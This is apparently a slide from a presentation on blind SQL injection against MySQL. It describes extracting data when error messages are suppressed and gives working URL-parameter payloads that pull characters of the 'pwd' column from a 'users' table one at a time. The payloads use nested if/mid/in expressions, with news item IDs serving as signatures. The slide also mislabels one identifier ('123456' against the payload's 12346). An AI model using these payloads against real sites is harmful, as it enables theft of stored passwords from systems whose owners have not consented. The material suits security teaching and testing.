 Blind  SQL Injectio n  –  New Methods of Exploitation  ( MySQL )  The Rate Limit … What if error messages are suppressed? We can restrict the range of character search. For example, for MD5 this range is [0-9a-f]. We can use news titles, site sections etc. as signatures . Implementation:   /?id= if((mid((select pwd from users limit 0,1),1,1)in('a'))>0,( 12345 ),if((mid((select pwd from users limit 0,1),1,1)in('b'))>0,( 12346 ),  ……..  ,null )) or /?id= if((mid((select pwd from users limit 0,1),1,1)in('a','b','c','d','e','f'))>0,( 12345 ),if((mid((select pwd from users limit 0,1),1,1)in('0','1','2','3','4','5','6','7','8','9'))>0,( 12346 ),  ……..  ,null )) In this example, “ 12345 ”   and “ 123456 ”   represent identifiers of news on the site. Restrictions of this method: Appropriate   application architecture; The length of HTTP request cannot be more than  4096  bytes. 